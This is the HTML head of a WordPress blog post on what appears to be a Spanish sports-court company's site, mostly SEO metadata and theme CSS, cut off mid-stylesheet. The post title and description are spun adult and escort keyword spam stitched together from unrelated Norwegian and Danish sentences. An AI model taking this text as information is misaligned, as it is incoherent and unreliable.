

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pistasmultideportivas.com/2022/08/11/mature-live-real-sensual-massage-sexnoveller-norsk-escorte-narvik/
body_size: 52060
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mature live real sensual massage sexnoveller norsk escorte narvik - www.pistasmultideportivas.com</title>
	<link rel="canonical" href="https://pistasmultideportivas.com/2022/08/11/mature-live-real-sensual-massage-sexnoveller-norsk-escorte-narvik/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mature live real sensual massage sexnoveller norsk escorte narvik" />
	<meta property="og:description" content="Free soft porn erotikk historier Akkurat det samme som får livet til å gå rundt for oss alle. Tror ikke diferansen ville være så stor da, og hastigheten på det å finne frem, vil være på samme måte som om du er lokalkjent eller ikke. Statholder Trolle lod strax Høieste Rets Dom trykke, tillige med &hellip; Mature live real sensual massage sexnoveller norsk escorte narvik Leer más &raquo;" />
	<meta property="og:url" content="https://pistasmultideportivas.com/2022/08/11/mature-live-real-sensual-massage-sexnoveller-norsk-escorte-narvik/" />
	<meta property="og:site_name" content="www.pistasmultideportivas.com" />
	<meta property="article:publisher" content="https://www.facebook.com/Pistasmultideportivas/" />
	<meta property="article:published_time" content="2022-08-11T05:53:10+00:00" />
	<meta property="article:modified_time" content="2022-10-10T17:53:11+00:00" />
	<meta name="author" content="Miguel Rodríguez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Rodríguez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="20 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pistasmultideportivas.com/2022/08/11/mature-live-real-sensual-massage-sexnoveller-norsk-escorte-narvik/#article","isPartOf":{"@id":"https://pistasmultideportivas.com/2022/08/11/mature-live-real-sensual-massage-sexnoveller-norsk-escorte-narvik/"},"author":{"name":"Miguel Rodríguez","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84"},"headline":"Mature live real sensual massage sexnoveller norsk escorte narvik","datePublished":"2022-08-11T05:53:10+00:00","dateModified":"2022-10-10T17:53:11+00:00","mainEntityOfPage":{"@id":"https://pistasmultideportivas.com/2022/08/11/mature-live-real-sensual-massage-sexnoveller-norsk-escorte-narvik/"},"wordCount":3938,"publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://pistasmultideportivas.com/2022/08/11/mature-live-real-sensual-massage-sexnoveller-norsk-escorte-narvik/","url":"https://pistasmultideportivas.com/2022/08/11/mature-live-real-sensual-massage-sexnoveller-norsk-escorte-narvik/","name":"Mature live real sensual massage sexnoveller norsk escorte narvik - www.pistasmultideportivas.com","isPartOf":{"@id":"https://pistasmultideportivas.com/#website"},"datePublished":"2022-08-11T05:53:10+00:00","dateModified":"2022-10-10T17:53:11+00:00","breadcrumb":{"@id":"https://pistasmultideportivas.com/2022/08/11/mature-live-real-sensual-massage-sexnoveller-norsk-escorte-narvik/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pistasmultideportivas.com/2022/08/11/mature-live-real-sensual-massage-sexnoveller-norsk-escorte-narvik/"]}]},{"@type":"BreadcrumbList","@id":"https://pistasmultideportivas.com/2022/08/11/mature-live-real-sensual-massage-sexnoveller-norsk-escorte-narvik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pistasmultideportivas.com/"},{"@type":"ListItem","position":2,"name":"Mature live real sensual massage sexnoveller norsk escorte narvik"}]},{"@type":"WebSite","@id":"https://pistasmultideportivas.com/#website","url":"https://pistasmultideportivas.com/","name":"www.pistasmultideportivas.com","description":"Pistas multideportivas","publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pistasmultideportivas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://pistasmultideportivas.com/#organization","name":"PISTASMULTIDEPORTIVAS","url":"https://pistasmultideportivas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/logo/image/","url":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","contentUrl":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","width":1167,"height":1155,"caption":"PISTASMULTIDEPORTIVAS"},"image":{"@id":"https://pistasmultideportivas.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pistasmultideportivas/"]},{"@type":"Person","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84","name":"Miguel Rodríguez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","caption":"Miguel Rodríguez"},"url":"https://pistasmultideportivas.com/author/onlinehuelva/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed" href="https://pistasmultideportivas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed de los comentarios" href="https://pistasmultideportivas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Comentario Mature live real sensual massage sexnoveller norsk escorte narvik del feed" href="https://pistasmultideportivas.com/2022/08/11/mature-live-real-sensual-massage-sexnoveller-norsk-escorte-narvik/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F08%2F11%2Fmature-live-real-sensual-massage-sexnoveller-norsk-escorte-narvik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F08%2F11%2Fmature-live-real-sensual-massage-sexnoveller-norsk-escorte-narvik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://pistasmultideportivas.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:#1c73d9;}a:hover,a:focus{color:#1c73d9;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;display:none;}header .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:34px;font-size:2.125rem;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;font-family:'Montserrat',sans-serif;}::selection{background-color:#1c73d9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1c73d9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1c73d9;background-color:#1c73d9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1c73d9;}.entry-meta,.entry-meta *{line-height:1.45;color:#1c73d9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1c73d9;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1c73d9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1c73d9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1c73d9;}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#1c73d9;background-color:#1c73d9;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#1c73d9;background-color:#1c73d9;color:#ffffff;font-family:inherit;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:0;font-size:14px;font-size:0.875rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;display:none;}.site-header .site-description{font-size:14px;font-size:0.875rem;display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#fb2056;--ast-global-color-1:#da1c4b;--ast-global-color-2:#191919;--ast-global-color-3:#404040;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#ffffff;--ast-global-color-6:#ececec;--ast-global-color-7:#313131;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1c73d9;border-style:solid;width:1071px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > 